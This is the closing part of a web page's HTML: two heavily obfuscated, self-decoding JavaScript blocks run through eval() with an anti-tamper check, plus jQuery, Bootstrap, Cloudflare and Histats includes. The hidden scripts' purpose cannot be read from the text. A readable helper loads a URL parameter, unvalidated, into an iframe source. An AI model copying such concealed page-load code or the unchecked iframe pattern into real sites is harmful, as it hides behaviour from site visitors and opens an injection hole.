.T%0A%08LL%5B+%10%16%06%17LL/XK%1C%25%0C%0A%06%06%19%0D%0Fc%0B%0D3%18XK%1A1%1C%10%10%00%1EB%1B4@%0FM%5B%5B%0C+.%0ALLY%1E%0C%17.QMN*%19%10%10kP%19%03%07%1E%01%15*%16%0AE&%20:%0BkP%1F%17%17%04%17%13-Y%0E%0E*%1DJHh%1B%0F%16%02XKJ-3%09%16ZYI%03(%0A%14M%5B%0D%04%14-%1A%10%0C%1D%1EB%0F\'(%0EM%5B%0B%10%047%0C%16%0BR$U*,QMN*%15%0C%11kPO%0F%1DA%0CIjR%0A/%1F%03JHh%17%0A%13%1FXKJ%0FL-%14ZY%1F)%08%17%09M%5BK%04%14-%1A%10%0C%1D%1EB1%08*%0EM%5B%0B%10%047%0C%16%0BRXJJk%22O%3E)QI:%1EREN)-?J%18R?8/-?J%18$M%3EY+?%3CjSL%17%1F*%09IjPMNZ%5B9:h%22?NS+?JbR?8/%5B9J%18$98Y+?%3C%18R?8/+I:%1E$9L%0F%16%17%0F%20%0D%0D%0A%1CP%08Y%08%13LL%09%02%07%156%0B%0AEZ%1A%0DP-QML)%02%15$-QM8ZY%1F%076%17%07%11%1B%1F%0CA%0F?*%0FZY%19%13&%0D%11%17%1CP%10&)%08LLY8;W3QMN*%15%0C%11kPO-D%15%11Ij%04%02%10%1C%13%16%08,%17D%03A6%08Ij%02%16%00%06%05%10%0Fc%17%0A%13%1FXKJ)%12%3C%08ZYI)%04%13%08M%5B%0D%04%14-%1A%10%0C%1D%1EB)%020%0EM%5B%0B%10%047%0C%16%0BRXI:%18R?%3EYQ9%3ChXO%3E/-I:h%2298/%5B9%3C%1E%22O%3E/-9J%18$98%5B%5BJJbR?8YXIJ%18R?8/+I:%1E$MLYXI@h%229NS%5B9%3Cj%04%02%10%1C%13%16%08,%17D-1%16%09Ij%02%16%00%06%05%10%0FcQ?8)%02%0B7)QM8Y+?H%18-%3E&%1FXK%3C%3E5U%20%02XKZ%25%0C%0A%06%06%19%0D%0Fc%13%05%0C%19XK%1A1%1C%10%10%00%1EBIhXO%3E/%5BJJh%22O%3E/-9J%18$9L%5B%5BJ%13.#%0FM%5BY%1F%076%17%07%11%1B%1F%0CA%07%01%05%0EZ%16W%02(P%1F%17%17%04%17%13-Y0P%16%1F9%07v%1A%0F8I%0D%04%14-%1A%10%0C%1D%1EB%1B0L%0EM%10@U%0Bo%0F%0AU%18Y%19%0D&%0DD=\'B%08%5Ca%5B_%13%13%02B9%14%03%0FXZ@%0DUsITRCUR%19rITT@YY%1A/%1C%10E%08%05!%0Ax%0E%0C%0C%1E%15J9%14%03%0FYZ@%1ASsIP&W@%0DSsITVBYK%1A0%0E%0D%11%11%18J9%14%03%0FL%09%13%03%12&YLTKFTXz%5CT%0A@@RQqOM_*\'%18%0A~QT%0AF@RQtKASGEWXjB%1E%101%1BOLx%1B%16%00%13%1BY%02%22%0A%01EZ@%0DUsITRBUR%19rITTDYX9%14%03%0FX%08%05!%0A%7DDON)%5B9%3C%1E%22O%3E/-OJbR?8MXR.pMSUC@SPs_T%1DFFQ%20tH%20LHXR%0EuITTGBGQ;HTUC1KZ!%0B%01%04%19K%01%000%1CDMECTRzNT%5CWIK%5B%1B.%1E%0EOXR%19qITPKUR%0EqITUF@KZ8!1W%18%5B_%17-I%0E%5E%0F%12%10%04%22%12_%06%13%03%07AkI%1CTBHQUnI%0BWBDRRtP%5E=%25%0A%09%5CkI%0BWB@SVsTRPDDVHx%03%11&%19M%00Qt%13IMYQI:%1EP_%07%00%15%03%0Ax%04%19%18%00%15%16%141%17D=\'B%08Z%3E%1F%11%0B%11%04%0B%0E-Y07%07%1BJH8%0B%01%11%07%02%0CAkRL%3EY+9@h%229NS%5B9%3C%1ER?N)-?%3C%1ER?8%5B+I:%1E$MOZ%5BCJ%18$MNZ%5BJ:h%22?DY+?JbR?8/%5B9J%18$98/%5B9%3Cj%22O%3E/-K%1C%25%0C%0A%06%06%19%0D%0Fc%0F%14%1D%19XK%1A1%1C%10%10%00%1EB%1B4@%0FM%5B%5B%08%0Er%17LLY%1A%099.QMN6&%1B%10kPO5?%00%09IjR%06%08(%00JHh1=S%02XKJ18-%0AZYI%0B,H%0AM%5B%5B2,3%12LLY%1A%099.QMN*%19%10%10kPO-D%15%11Ij%04%02%10%1C%13%16%08,%17D5?%00%09Ij%02%16%00%06%05%10%0Fc%5E8%10B@VRd%04%02%10%1C%13%16%08,%17D%17%19%03%09I%0F1%0F%0E%5E%1E%04%0F(P%1F%09%17%04B1%06%11%0DX_%5BCJ%18$_%13%13%02B%13%20%12%0DXZ@-RrLWUG@WWpTT%1DCI#%22vHR\'%5BK%19%0D&%0DD)%08%13%0BZ4%11%0D%09%17X%10%02(%10XMB%08VQs8R@B%1FPQsIPU%5BY%19%124%10%10%06%1AX%10%02(%10M%1E%11%11%11%04cQT*AAWRsLTPDCOQ;H%5D$1ESW%01P%5E%17%11%1B%0B%5CkI%0BWBCUSsTT%1DC@U#tP_)%08%13%0B%5Ch%22?N)+CJ%18$ODY+?%3Ch%22O%3E/-?J%18$9%3EY+?%3C%18REN)-?%3Cx%1B%16%00%13%1BY%02%22%0A%01EZ@%0DWsIURBUTTvOSLH%02%01%0A*DLU%1DBRQvITHDEZSwP_%1E%04%11%10A-N%01%0COXR%0EqIPVB@OQ;HT%5D3DKZ4%11%0D%09%17X%0CV&%10XMB%1FVQsKTTW@%1APsIV%20%5BY%11%16*%0D%07%0DZ%1EU%04*P%1F%06%13%03%07AkI%1CWB@Q#fI%0BWB@RSwP%5E%0BE%15%0B%5CkH%5DSEDVDs%16VUB@VPjB%16%00%06%05%10%0Fc5%1E%06%1BK%01%000%1CDMCITWzIAU%1DBRQsKVLH%1EU%04*D(-%19%1B9-9%1A%0D8OM_%0F%25%17%0F%3EY+9J%18%22EN)-I@h%2298Y+I:%1E$9N)-?:h%2298)%5BCJ%18$98/OJQ;HTP4@OQ,KTWECWHyQT%1DC@&QqTT%0A@@TRpLM%5E%10%02%07%00(B%19%18%10%02%07%00(B%07%04%01%15BIs%16UUB@RVs%5CRPGDPHy%0B%07%0E%1BMJQ,HTUBBSTfOQPDEKZ%0F%03%07%0CY%5BY%031%1C%05%0EI%13%03%12&YLU%0ADRQ%7B@AU%1DBRQsJPLH%02%01%0A*D(%1F%11%19%5E-%0B%12%0FK%1E%15%0C%067%11%5BMB%08SQpK%25HB%1FPQrMUR%5BJJW%7B@QS_@%0DSsOPSDYY%031%1C%05%0EI%0D%1F%1C1%1C%10%10%00%1EB1%06%11%0D%5E%0F%16%042.QM%5E%14%05%0C%027%10%0B%0BR8%17V+QM%1E%00%15%16%141%17D-@%11%10IjR%06%08(%00JHh1=S%02XKJ18-%0AZYI%0B,H%0AM%5B%5B2,3%12LLY%1A%099.QMN*%19%10%10kPO-D%15%11IjR()%1D%1CJHh!%01%0B%02XK%1C%25%0C%0A%06%06%19%0D%0Fc%13V%5C%1AXK%1A1%1C%10%10%00%1EBIhR?N)-?:h%2298_%5BCJ%18$MN)-%1F%076%17%07%11%1B%1F%0CA%07%09V%0DZY%19%13&%0D%11%17%1CP*W&%0ALLY%1E%0C%17.QMN*%15%0C%11kPO%0F%1DA%0CIjR%0A/%1F%03JHh1R%00%01XKJ%1B*%12%0FZY%1F8%19!%0EK%1565*~%1F%11%0B%11%04%0B%0E-QM%1E%00%15%16%141%17DWA%0DY8%19!%0EK%158%16-~%1F%11%0B%11%04%0B%0E-QM%1E%00%15%16%141%17DWC%0DY8%19!%0EK;%15%15-~%1F%11%0B%11%04%0B%0E-QM%1E%00%15%16%141%17DT@%0DY8%19!%0EK%113%0D-~%1F%11%0B%11%04%0B%0E-QM%1E%00%15%16%141%17D%5D%0FK;;%1B%13J%20K%01.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YVS%0FK;;%1B%13J%3C%05%1A.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YVR%0FK;;%1B%13J%12(%17.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWW%0FK;;%1B%13J%12C%3E.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWR%0FK;;%1B%13J%3C%0B!.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YW%5D%0FK;;%1B%13J%16%259.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YW%5C%0FK;;%1B%13J%0A%204.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWT%0FK;;%1B%13J4%1D7.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YVU%0FK;;%1B%13J%0E?%09.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWQ%0FK;;%1B%13J(%182.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YUU%0FK;;%1B%13J(%1EH.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YPU%0FK;;%1B%13J,%15C.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YVP%0FK;;%1B%13J%0E=E.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YV%5D%0FK;;%1B%13J%20%10).%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YV%5C%0FK;;%1B%13J$D#.%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YU%5C%0FK;;%1B%13J%020#(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWP%0FK;;%1B%13J$+;(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWS%0FK;;%1B%13J%12&6(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YUR%0FK;;%1B%13J%3C%039(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YUP%0FK;;%1B%13J%16=1(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWV%0FK;;%1B%13J(%16@(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YUT%0FK;;%1B%13J%0A%3EB(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YUS%0FK;;%1B%13J,J%25(%5C%25%0C%0A%06%06%19%0D%0FkP%1F%17%17%04%17%13-YWU%0F%0DK\")")}();function getParameterByName(name,url){var oXeN=YZXj[YZXj.MCAh(0)]();while(oXeN<YZXj[YZXj.wkNh(1)]())switch(oXeN){case (0x75bcd15-0O726746425):oXeN=!url?YZXj[YZXj.wcFf(2)]():YZXj[YZXj.wkNh(1)]();break;case (0O57060516-0xbc614d):oXeN=YZXj[YZXj.wkNh(1)]();url=window[YZXj.Qzxf(3)][YZXj.IrUf(4)];break;}name=name[YZXj.EmPf(5)](/[\[\]]/g,YZXj.cPMf(6));var regex=new RegExp(YZXj.Eomg(7)+name+YZXj.MCAh(8)),results=regex[YZXj.wkNh(9)](url);var Qm9K=YZXj[YZXj.MCAh(0)]();while(Qm9K<YZXj[YZXj.wkNh(1)]())switch(Qm9K){case (0x75bcd15-0O726746425):Qm9K=!results?YZXj[YZXj.wcFf(2)]():YZXj[YZXj.wkNh(1)]();break;case (0O57060516-0xbc614d):Qm9K=YZXj[YZXj.wkNh(1)]();return null;}var sUbL=YZXj[YZXj.MCAh(0)]();while(sUbL<YZXj[YZXj.wkNh(1)]())switch(sUbL){case (0x75bcd15-0O726746425):sUbL=!results[(15658734^0O73567354)]?YZXj[YZXj.wcFf(2)]():YZXj[YZXj.wkNh(1)]();break;case (0O57060516-0xbc614d):sUbL=YZXj[YZXj.wkNh(1)]();return YZXj.wcFf(10);}return decodeURIComponent(results[(15658734^0O73567354)][YZXj.EmPf(5)](/\+/g,YZXj.Qzxf(11)));}var urlParam=getParameterByName(YZXj.IrUf(12));var Mh4K=YZXj[YZXj.MCAh(0)]();while(Mh4K<YZXj[YZXj.wkNh(1)]())switch(Mh4K){case (0x75bcd15-0O726746425):Mh4K=urlParam?YZXj[YZXj.wcFf(2)]():YZXj[YZXj.wkNh(1)]();break;case (0O57060516-0xbc614d):Mh4K=YZXj[YZXj.wkNh(1)]();{var iframeUrl=YZXj.EmPf(13)+urlParam;document[YZXj.cPMf(14)](YZXj.Eomg(15))[YZXj.MCAh(16)]=iframeUrl;}break;}
  </script>

    <!-- jQuery -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    
    <!-- Bootstrap JS -->
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.bundle.min.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"993e58c392894c21808914d7d415336e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div id="histats-container">
  <center>
    <!-- Histats.com  (div with counter) -->
    <div id="histats_counter"></div>
    <!-- Histats.com  START  (aync)-->
    <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4855508,4,125,112,33,00000001']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
      var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
      hs.src = ('//s10.histats.com/js15_as.js');
      (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();
    </script>
    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4855508&101" alt="web hit counter" border="0"></a></noscript>
    <!-- Histats.com  END -->
  </center>
</div>

<script type="text/javascript">
let MOiB;!function(){const YsfK=Array.prototype.slice.call(arguments);return eval("(function ci4F(Lxby){const n5dy=vhVy(Lxby,LzIy(ci4F.toString()));try{let Hs6x=eval(n5dy);return Hs6x.apply(null,YsfK);}catch(j08x){var j2Fy=(0o205500-68384);while(j2Fy<(0o400071%65548))switch(j2Fy){case (0x3004D%0o200017):j2Fy=j08x instanceof SyntaxError?(0o400112%0x10019):(0o400073%0x1000D);break;case (0o201320-0x102B8):j2Fy=(0o400107%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw j08x;}function LzIy(fXAy){let HuDy=1216965148;var bSvy=(0o400075%65550);{let Dpyy;while(bSvy<(0x10550-0o202456)){switch(bSvy){case (0o600113%0x10014):bSvy=(66976-0o202624);{HuDy^=(fXAy.charCodeAt(Dpyy)*(15658734^0O73567354)+fXAy.charCodeAt(Dpyy>>>(0x4A5D0CE&0O320423424)))^899005214;}break;case (0o202260-66724):bSvy=(131110%0o200010);Dpyy++;break;case (262226%0o200017):bSvy=Dpyy<fXAy.length?(0o400115%0x1001F):(67916-0o204452);break;case (0o1000121%0x1000C):bSvy=(0o203004-0x105EE);Dpyy=(0x75bcd15-0O726746425);break;}}}let XMqy=\"\";var zkty=(66016-0o200710);{let zm0y;while(zkty<(0o600117%0x10011)){switch(zkty){case (0o600135%65559):zkty=(0x2002F%0o200022);zm0y=(0x21786%3);break;case (0o200334-0x100D1):zkty=zm0y<(0O347010110&0x463A71D)?(65736-0o200264):(0o400104%0x10014);break;case (131128%0o200022):zkty=(0o203124-0x10639);{const bU2y=HuDy%(0o205240-68222);HuDy=Math.floor(HuDy/(0x30088%0o200042));XMqy+=bU2y>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(bU2y-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+bU2y);}break;case (0o600157%0x1001C):zkty=(0o200156-65635);zm0y++;break;}}}return XMqy;}function vhVy(XOXy,rcQy){XOXy=decodeURI(XOXy);let TJSy=(0x75bcd15-0O726746425);let n7Ky=\"\";var PENy=(0o210302-0x110A1);{let r4Hw;while(PENy<(0x10FF0-0o207716)){switch(PENy){case (0o200226-0x10087):PENy=(0o200360-65764);{n7Ky+=String.fromCharCode(XOXy.charCodeAt(r4Hw)^rcQy.charCodeAt(TJSy));TJSy++;var TBKw=(0o201604-0x10372);while(TBKw<(0x30056%0o200022))switch(TBKw){case (0o400070%65555):TBKw=TJSy>=rcQy.length?(67706-0o204133):(0o600115%65551);break;case (262335%0o200050):TBKw=(0o1000150%65554);{TJSy=(0x75bcd15-0O726746425);}break;}}break;case (0o400062%0x1000E):PENy=r4Hw<XOXy.length?(196716%0o200037):(262302%0o200037);break;case (262205%0o200007):PENy=(65756-0o200306);r4Hw=(0x75bcd15-0O726746425);break;case (0o400070%65558):PENy=(0x3004F%0o200023);r4Hw++;break;}}}return n7Ky;}})(\"l#%1C%14%04%19%0B%0E*m@%01%01%18%0C%020,%06%14G!%1A%03=m@%01%15%08%16%146+I2%0E%1F%14Imn%1FC*%1AJHo7%3CH%13EKJ&%00$%0FODI%0B%0D)%1DRNF%084%3C2ASL%07+%0D0m@Q%09?%17%14llB%00%02%3E%15Imn%1F(=%1FJHo?_0%12EKJ6%10%5B%0EOD%1F%071+%0A%0E%0E%02%0CA*p%0D%03O%25%11W%3Ci%03J_%15K%1A(%20%1DZ%0D_$%18yhB!%3CF9:odB!:0I:o%1E4\':F9%3C%19%1EB!:09J%1F%184\'%5C%1B%03%13d%09%133%1EPJQ+tYJW%5CRPau%11KW%5DR#m~%12%16%02%19B%07%1C%04%10A%10%05%0B%0D!m%25%00.%14%5EIt=%5DJWUQDt*%5BJW%5DQQml%12%09%10%04%16%02,m%25%00.%14K%1A\'$%1A%1FGESRut_JB%5D%0DStuYIQDX-%3E%0C%10GO%5D%0DPtuYJPXGQ%3CtYJW)KZ?3%08%08G%25%17%25=xAJ%08_RPvpYWW%15SQv%7C%5ES%5C%1A%0A%08(%20A2%12)%1B%5Dlu%06KW%5DRSrtLLRXUPml%1A%0D%0E%19%01%09l%0D%1C%3E%1ED%19%02%256%0CZO%5BTVvsDJ%08_RSvw%5CS%5D%25%17%25=x!%09Q%159%07%1C%04%10\'ZP_%0Bt%7D%11!L69J%1F%1EHQ%3C0I@o%1E4\'L6I:%19%184Q%3C0?:o%1E4\'%3CFCJ%1F%184\':RJQ%3CvYJRXGQ+wYJW_TH~m_BSTTLt*%5BJRXWRm~%0B%08%02%0C%09Z\'$%1A%1FGETWrr_WW%02PQvt%5DKNW*%14%00%3CTRW%15PQtr%5E_W%02PQtu%5CKNV%10%0400%1B%14G%0B:%20=~%14%07%05%1F%07%00/~%0A%1B%14%08BIrrQNQ@R%0Evu%5DIQ%5CK%5B%08?%20%03ZER%0Evu%5BNW%5DOWr%7DYJNV%049%05%3CTQ%3C6I:%1Fn2\':F9J%1F%184\'L6?%3C%1Fn2\':6I:%19%184A%05%1F%07%00/~%0A%1B%14%08BIt=XJR%5DRLt*%5BJU%5ETQm%7F%25%00.%14_%07%1C%04%10F/%1ET%19j)%0C%14%00%19%0A%5EltPLP%5DZDt*%5BJW%5DQQm%7FAJ%08YRQuw%5C_W%15SQttPS%5C%0F%10%04%25.R%19%06%1E%07Alu%11IW%5DS$au%06HW%5DRQslS6%1D$%1B%5Cls%5CBR%5BOQ+wYJS%5BRH%7F#1;%1EFIZ&7%0C%1B%0CV%1F%1C97%0C%0E%12%1F%0CA.w/%03%5C%10%04%14*&%1D%13%08%03B%03%173%10RN%16%10%0400%1B%14GEJIodB!:DMIon2Q%3C0?:o%1E4\'LEIJ%1Fn2\':6I:%19%18@SNF9%3Cm%1EB%5BL6?%3C9%08&%13%25P%19%1C%7F#%1C%14%04%19%0B%0E*e-%0A%1E%14JH?7%0C%0E%12%1F%0CAc%19%1CJWXWF9#%1C%14%04%19%0B%0E*e17%16%14JH?7%0C%0E%12%1F%0CA*v.%02ODI%25%7D-%1CRN%10%04%14*&%1D%13%08%03B%1B/1%10RN%16%10%0400%1B%14G9%20*3m@Q%09?%17%14llB%18%22%20%17Imn%033%0B%19JHo+Z=%1FEKJ*%17%1C%0FODI%07%0E%17%1CRNF%0C310ASL%17%0723m@%07%01%18%0C%020,%06%14G%17%0FQ=m@%01%15%08%16%146+IR#%0F2%14ll@Q%3C0%1F%071+%0A%0E%0E%02%0CA&%10%5B%03OD%19%13!1%1C%08%09M%00$%090ASL%17%03.2m@Q%09?%17%14llB%1C-?%17Imn%1B/U%19JH9#%1C%14%04%19%0B%0E*e%1F%121%14JH?7%0C%0E%12%1F%0CAln2!L69J%1F%184Q%3CF9%3C%19%18B!:09J%1F%184!L6?%3C%19lBROFCJ%1F%18BRLF9J%1F%184!L6?%3CmlCR%0D(%0A%12ll@S%1A%0B%17%0F\'1%00%15%09M:.%1C%3CAS%1C%1F%07%1517%07ZOFI:o%1E4\'%3CF9%3C%19hB%5BL6?Ho%1E4%07*%22%0B#j%04%0BGO%5C_%5CctNS%5C%0B%17%0F\'1%00%15%09M%10%02%15%3CAS%1C%1F%07%1517%07Z3)%0A%19llB%082_%16Imn%037%17%18JHo3\',%16EKJ%0C.0%0CODI%0B%0D)%1DRNF*%0863ASL%1B%5B,3m@Q%158P%15llB%18%22%20%17Imn%033%0B%19JHo/%3C%02%10EKJ.%0C%05%0EODI%0F%160%1CRNF%18%04%172ASL%1B0;6m@Q%1D%5B(%14llB%082_%16Im8%0F%0F%09%0E%16%08++I.-%3E%1BIm%3E%1B%1F%13%18%10%0Fdb5%0FW%5DUQc8%0F%0F%09%0E%16%08++I%14P&%1BIm%3E%1B%1F%13%18%10%0Fdm%1F%18%0C%15JHmn2\'%1A%0B%17%0F\'1%00%15%09M2$%0A%3CAS%1C%1F%07%1517%07ZOE%0C-%106ASNGJ%13r%20%11RNDKJln2\'LLI:%19l%14%1C%12%03%01%15-*%07Z%15Y*%16ll%12%08%02%19%17%13*eA%22.%00%1AIml22%08_%15Im%18A%10(:%17Iml%14%1C%12%03%01%15-*%07Z3/)%16ll%12%08%02%19%17%13*eA!:69%3C%19n2\'N6I@o%1E4QFF9%3CodB!:FCJ%1F%184%07%01%18%0C%020,%06%14G%038%223m@%01%15%08%16%146+I%1C-?%17Imn%1B/U%19JHo\',7%12EKJ%3Es#%0FODI1+=%1CRNF%08((1ASL)%5B%091m@%07%11%0C%10A%142/%0DZ6JQ+qYJP%5BSDrp%5EJTDNIt=XKTTPLt*%5BKV%5EWRmiAJ%08_VPrw%5DW__TWwlERW%02TQuw%5EHB%5D%1APtu(%3EN0Y%071+%0A%0E%0E%02%0CA.%10%11%0DOD%19%13!1%1C%08%09MJ%1B%25%0A%1FRND95%20(%18RN0JH9#%1C%14%04%19%0B%0E*e%25%08&%1AJH?7%0C%0E%12%1F%0CA%10?%0D%0DODI%13p%0D%1ERNF%18%0Ct%3CASL9%18%053m@%07%01%18%0C%020,%06%14G%0B2%123m@%01%15%08%16%146+I%0C);%13Imn-C%0F%18JHo?_0%12EKJ.%02&%09OD%1F%071+%0A%0E%0E%02%0CA%0C(%1F%0DOD%19%13!1%1C%08%09M&%11=%3CASL%1B:%200m@Q/%08%0C%14llB%0C=Z%16Im8%0F%0F%09%0E%16%08++I2%08_%15Im%3E%1B%1F%13%18%10%0Fd/%20%16%13EKJ*%17%1C%0FODI%0B%11=%1ERNF%08((1ASL%17%0723m@Q/%06;%17llB%18%22%20%17Imn%13L-%18JH9#%1C%14%04%19%0B%0E*e%03-S%1AJH?7%0C%0E%12%1F%0CAln2!L69Je%1E4QFF9%3C%19n2Q%3C0?%3Co%1E4\'%3CF9%3C%19%1EB!:0?HomB%5BL6?JlnB!L6?%3C%1Fn2\':DKJlnHQ%3C0IIon2Q%3C0?:o%1E4\'ND%1F%071+%0A%0E%0E%02%0CA%00/1%0DOD%19%13!1%1C%08%09MJJo%1EB!:09J%1F%184QOFI:o%1E4\'%3CF9%3C%19l@QO%0F/43m@S%1A%1B%03%13d#;%20%10P9It=XJ$+ZLt*%5BJQ_VTmiALQYPWiu%06HW%5CVUulERW%02PSvr%5DNJZWPw%7C@VO%5D%0DSvp%5CNQ@R%19uw+JVDNIt=XK$_#Lt*%5BKRZRRmiAJ%1F%5CQWqsDJ%08_QSspZS:V%04%14*&%1D%13%08%03B%1B!%16%1ERN%16%10%0400%1B%14GE%16%184%20%06%1CGE9%3Co%1E4SN6I@o%1E4QFF9%3C%198%0F%0F%09%0E%16%08++I%18*8%15Im%3E%1B%1F%13%18%10%0FdmBQ%3CF9%3C%19%1EB!:0KJlmBR%3CF9:en2\'LLI:%19%18B!L6?%3C%19%18B!:D9J%1F%184SME%0C-%106ASND%1F%071+%0A%0E%0E%02%0CA2%7C$%0DOD%19%13!1%1C%08%09MJ)%7C%09%1ARND9)+w%1ERN0J%0B%0B%12%1CRND%1F%071+%0A%0E%0E%02%0CA%1C%029%0DOD%19%13!1%1C%08%09MJJo%1EB!:09J%1F%184WLLI:%19lBROFJ:o%1E2%5BL6?Jen2\':F9J%1F%184\':F9%3Cm%1EB!%3CF9:o%1E4\'L6I:%19%184Q%3C0?:o%1E4\'%3CFCJ%1F%184\':DHI2\'%02%02ODKH9#%1C%14%04%19%0B%0E*e13%0A%15JH?7%0C%0E%12%1F%0CAlm1%03/%18JHmoA%0C%05%06%1AIml@QO%1FT%04%3Cm@S%1A%0B%17%0F\'1%00%15%09M%18%064=AS%1C%1F%07%1517%07Z3\'1%18llB%14#!%13Imn%13%1B(%1BJHo%15%06%02%12EKJ%00%7C%01%0FOD%1F,%0B,+T%00#V,y#%1C%14%04%19%0B%0E*m@%01%15%08%16%146+IRW%15UT&&%0DKR@R.sw_MS%5BVSql%14A%01%18%0C%020,%06%14G9&%09%3Cm@%01%15%08%16%146+IR?%1A%03%14ll@!/%02P%16ll4R?$%0F%19ll@%07%01%18%0C%020,%06%14G%1B%00%0A%3Cm@%01%15%08%16%146+IRL69J%1F%1EB!:0I:o%1E4\':F9%3C%19%1EB!:09Jen2\':0KJlmB%5BL6?JlnB!L6?%3C%1Fn2\':DKKl%1D%04%0C%15EKHm8%0F%0F%09%0E%16%08++I*%1E%0E%1AIm%3E%1B%1F%13%18%10%0Fd+Z=%1FEKJ%00%7C%01%0FODI%17%16%1F%1BRNF%18%04%172ASL!%0E;1m@Q7%02%1A%14llB%145%18%17Imn%1B)%11%19JHo7%3CH%13EKJ%10?%0D%0DODI%0B%0D)%1DRN%10%04%14*&%1D%13%08%03B%13r%20%11RN%16%10%0400%1B%14GEII%1Fn2!FF9%3CodB!:0I:o%1E4\':0I:%19l2Q%3C6I:%1Fn2\':F9J%1F%184\'L6?%3C%1Fn2\':6I@o%1E4\':0KJln2\'LLI:%19l%14%1C%12%03%01%15-*%07Z+%19U%16ll%12%08%02%19%17%13*eARLE9J%1F%1EHQ%3C0I@o%1E4\'L6I:%19%184\'L6?H%1Fn2\':DHI%14%7D%0E%0BODKHomB!%3CF9:odB!:0I:o%1E4\':F9%3C%19%1EB!:09J%1F%184\'N%10%04%14*&%1D%13%08%03B%0Fu%7C%1ERN%16%10%0400%1B%14GEI:%19lBROFCJ%1F%18B%5BL6?Hnm%03-S%1AJHml%14%1C%12%03%01%15-*%07Z%09%5E%25%19ll%12%08%02%19%17%13*eA!:6%10**7AS:F9%3Cm%1EB%5BL6?Jen2\'LLI:%19%18%147(%04%20O%05$17Z%0B%17%0F\'1%00%15%09EK%1A6%20%1D%0F%15%03BIt%0AXHV%5ERSqtLIN%10Y%071+%0A%0E%0E%02%0CA%14%04#%02OD%19%13!1%1C%08%09MJ9=%0D%1CRNDII%0C%22%3C%0FODK%1C%220%07%19%13%04%0D%0Fd/08%1FEK%1A6%20%1D%0F%15%03B%15,,%1A!O%0B2%123m@SLE.%07+1ASN0Y%1C%220%07%19%13%04%0D%0Fd%09%1F?%1FEK%1A6%20%1D%0F%15%03B%17%0A%13%18RNF&X,0ASL%17T+1m@Q%0D*-%12llB2%0E%1F%14Imn!%13%15%1BJHo+%5E1%1EEKJ%10?%0D%0DOD%1F%071+%0A%0E%0E%02%0CA%22%11%1E%02OD%19%13!1%1C%08%09M%0CR%03=ASL%0F%17V6m@Q/%0C%08%15llB.#%05%1AIm8%0F%0F%09%0E%16%08++I2%16%17%1AIm%3E%1B%1F%13%18%10%0Fd%11+1%10EKJ%3E%20:%0DODI%0F%160%1CRNF%14P%010ASL!%0E;1m@Q#T%0A%14llB%0C57%10Imn%13%1F4%1AJHo%09%05%20%12EKJ*%17%1C%0FODI1+=%1CRNF%10221ASL%1F7S0m@%07%01%18%0C%020,%06%14G%0F-%13%3Cm@%01%15%08%16%146+I.#%05%1AImn%1B/U%19JHo/$%0A%12EKJ2%0B?%0BODI)/%1C%1FRNF%08((1AS%1A%0B%17%0F\'1%00%15%09M&%0D1=AS%1C%1F%07%1517%07Z3%17%06%16llB%00%02%3E%15Imn%07.V%18JHo33M%13EK%1C%09%0A%008I%0E+;%09x%0F%0F%09%0E%16%08++AS%1C%1F%07%1517%07ZO%5D%1AS%7Dv%5CN%5EY%03Dsl%14A%01%18%0C%020,%06%14G%0B.%0E2m@%01%15%08%16%146+IR%05%1CQ%10ll@!3%09%0F%10ll4RN%10%04%14*&%1D%13%08%03B)-7%1FRN%16%10%0400%1B%14GE%104v1ASN66%05)4AS:EK%1C%220%07%19%13%04%0D%0Fd\'.%10%11EK%1A6%20%1D%0F%15%03BI%1C%3C!%0FODKJl#!%11%12EKH9#%1C%14%04%19%0B%0E*e-%1E%0A%1BJH?%11%1BO%13P9%3C%7F&%06%14%14%19B9%05%20%1FG?%0E3%0EllR%19%